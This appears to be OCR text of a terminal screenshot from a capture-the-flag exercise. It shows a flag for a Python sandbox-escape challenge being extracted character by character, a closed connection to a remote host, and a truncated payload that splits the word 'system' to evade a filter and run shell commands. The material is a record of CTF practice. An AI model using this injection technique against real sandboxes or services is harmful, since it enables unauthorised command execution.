 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
flag{Pyt5on_S4ndB0x+4pParmOr_S4nd
flag{Pyt5on_S4ndB0x+4pParmOr_S4ndb
flag{Pyt5on_S4ndB0x+4pParmOr_S4ndb0
flag{Pyt5on_S4ndB0x+4pParmOr_S4ndb0x
flag{Pyt5on_S4ndB0x+4pParmOr_S4ndb0x_
flag{Pyt5on_S4ndB0x+4pParmOr_S4ndb0x_s
flag{Pyt5on_S4ndB0x+4pParmOr_S4ndb0x_so
flag{Pyt5on_S4ndB0x+4pParmOr_S4ndb0x_sor
flag{Pyt5on_S4ndB0x+4pParmOr_S4ndb0x_sorr
flag{Pyt5on_S4ndB0x+4pParmOr_S4ndb0x_sorry
flag{Pyt5on_S4ndB0x+4pParmOr_S4ndb0x_sorry}
[*] Closed connection to 47.112.108.17 port 12312
('sy'+'stem')('a=`cut -b " + s
root@kali:~#